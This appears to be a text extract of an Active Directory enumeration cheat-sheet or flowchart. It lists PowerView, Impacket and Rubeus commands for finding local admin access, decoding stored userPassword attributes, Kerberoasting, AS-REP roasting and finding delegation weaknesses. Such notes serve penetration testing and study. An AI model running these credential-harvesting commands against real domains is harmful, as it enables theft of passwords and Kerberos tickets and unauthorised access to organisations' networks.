 Advanced Domain Enumeration
Local Admin Access
Find-LocalAdminAccess –Verbose
Find-WMILocalAdminAccess.ps1
Find-PSRemotingLocalAdminAccess.ps1
Found ?
Password Hardening
$FormatEnumerationLimit=-1;Get-DomainUser -LDAPFilter '(userPassword=*)' -Properties samaccountname,
memberof,userPassword | % {Add-Member -InputObject $_ NoteProperty 'Password' "$([System.Text.
Encoding]::ASCII.GetString($_.userPassword))" -PassThru} | fl
Kerberoasting
Find SPNs
Get-DomainUser -SPN | select samaccountname,
serviceprincipalname
impacket-GetUserSPNs -request -dc-ip IP <Full.Domain>/<USER>:<PASSWORD>
Rubeus.exe kerberoast /stats
Found ?
Set SPNs
Making sure user
have no SPN
Get-DomainUser -Identity <USER> | select serviceprincipalname
Found ?
ASREPRoast
Get-DomainUser -PreauthNotRequired -Verbose
impacket-GetNPUsers -request -dc-ip IP <Full.Domain>/<USER>:<PASSWORD>
ASREPRoast.ps1
Invoke-ASREPRoast -Verbose
Found ?
Kerberos Delegation
Unconstrained
Get-DomainComputer -Unconstrained | select name,
logoncount,descreption,operatingsystem
Found ?
Constrained
Users Enum
Get-DomainUser –TrustedToAuth | select samaccountname,
logoncount,msds-allowedtodelegateto | fl
Computers Enum
Get-DomainComputer –TrustedToAuth | select name,
logoncount,descreption,operatingsystem,msds-
allowedtodelegateto | fl
Found ?
Resource Based
Find-InterestingDomainACL | ?{$_.identityreferencename -match '<USER>'}
Found ?